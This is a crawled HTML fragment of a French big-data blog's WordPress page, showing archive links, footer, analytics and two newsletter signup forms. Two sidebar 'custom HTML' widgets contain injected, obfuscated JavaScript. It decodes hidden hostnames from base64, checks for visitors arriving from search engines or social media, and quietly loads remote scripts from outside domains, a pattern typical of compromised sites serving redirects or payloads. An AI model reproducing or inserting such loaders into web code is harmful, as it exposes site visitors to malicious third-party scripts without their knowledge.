	<li><a href='https://big-data-fr.com/blog/2021/03/'>mars 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/02/'>février 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/01/'>janvier 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/12/'>décembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/11/'>novembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/06/'>juin 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/05/'>mai 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/04/'>avril 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/01/'>janvier 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/12/'>décembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/10/'>octobre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/09/'>septembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/07/'>juillet 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/06/'>juin 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/05/'>mai 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/04/'>avril 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/03/'>mars 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/01/'>janvier 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/10/'>octobre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/09/'>septembre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/08/'>août 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/06/'>juin 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/05/'>mai 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/04/'>avril 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/03/'>mars 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/02/'>février 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/01/'>janvier 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/12/'>décembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/11/'>novembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/10/'>octobre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/09/'>septembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/08/'>août 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/07/'>juillet 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/06/'>juin 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/05/'>mai 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/04/'>avril 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/03/'>mars 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/02/'>février 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/01/'>janvier 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/12/'>décembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/11/'>novembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/10/'>octobre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/09/'>septembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/08/'>août 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/07/'>juillet 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/06/'>juin 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/05/'>mai 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/04/'>avril 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/03/'>mars 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/02/'>février 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/01/'>janvier 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/12/'>décembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/11/'>novembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/10/'>octobre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/09/'>septembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/08/'>août 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/07/'>juillet 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/06/'>juin 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/05/'>mai 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/04/'>avril 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/03/'>mars 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/02/'>février 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/01/'>janvier 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/12/'>décembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/11/'>novembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/10/'>octobre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/08/'>août 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/06/'>juin 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/05/'>mai 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/04/'>avril 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/03/'>mars 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/02/'>février 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/01/'>janvier 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/12/'>décembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/11/'>novembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/10/'>octobre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/206/09/'>septembre 206</a></li>
			</ul>

			</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">DataImpact</h1>			<div class="textwidget"><a href='http://www.data-impact.fr/fr/'>DataImpact</a><br>
<a href='http://www.data-impact.fr/fr/'>DataImpact FR</a></div>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		<aside id="pubjess" class="widget" style=" height:310px; text-align:center; width:300px;">
	        		</aside>
	</div><!-- #secondary -->

 


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
        <div id="footer-container">
            <div id="footer-navigation"> 
            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>            </div> 
            
            
        	            <div id="footertext">
           <a href="https://twitter.com/share" class="twitter-share-button">Tweeter</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<a href="http://big-data-fr.com/mentions-legales" target="_blank">Mentions légales</a> </div> 	
			        	 
            
                       <div class="site-info">
                                <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Coller Theme by <a href="http://rohitink.com" rel="designer">Rohit Tripathi</a>.            </div><!-- .site-info -->
          
        </div><!--#footer-container--> 
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11317307-7', 'maths-fi.com');
  ga('send', 'pageview');

</script>


<script type='text/javascript' src='https://big-data-fr.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>
var DTGS_NONCE_FRONTEND = "d8c72562c7"
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/navigation.js?ver=20120206' id='coller-navigation-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/skip-link-focus-fix.js?ver=20130115' id='coller-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout_long.php
body_size: 511
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
input {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout_long.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tr><td colspan="4"><b>Inscription Newsletter</b></td></tr>
				<tbody><tr><td><input name="email" size="18" type="text" value="Email" onFocus="if(this.value=='Email') {this.value=''}" onBlur="if(this.value=='') {this.value='Email'}"  ></td>
				<td><input name="email2" size="18" type="text" value="Confirmation d email" onFocus="if(this.value=='Confirmation d email') {this.value=''}" onBlur="if(this.value=='') {this.value='Confirmation d email'}" ></td>
				<td><input name="question" size="6" type="text" value="mettre 4" onFocus="if(this.value=='mettre 4') {this.value=''}" onBlur="if(this.value=='') {this.value='mettre 4'}"></td>
				<td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout.php
body_size: 426
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tbody><tr><td width="140">Email:</td><td><input name="email" size="20" type="text"></td></tr>
				<tr><td>Confirmation:</td><td><input name="email2" size="20" type="text"></td></tr>
				<tr><td>Test (mettre 4)</td><td><input name="question" size="5" type="text"></td></tr>
				<tr><td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>